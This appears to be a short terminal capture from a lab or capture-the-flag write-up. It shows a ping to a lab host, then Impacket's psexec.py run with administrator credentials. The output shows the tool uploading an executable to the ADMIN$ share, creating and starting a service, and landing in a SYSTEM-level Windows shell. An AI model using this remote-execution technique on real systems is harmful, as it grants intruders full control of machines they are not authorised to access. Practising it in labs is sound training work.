 --- 10.10.10.27 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 268.367/273.777/279.188/5.410 ms
┌──(root💀kuku)-[/usr/share/doc/python3-impacket]
└─# python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file dFbwdZID.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service NZjX on 10.10.10.27.....
[*] Starting service NZjX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
安全初学者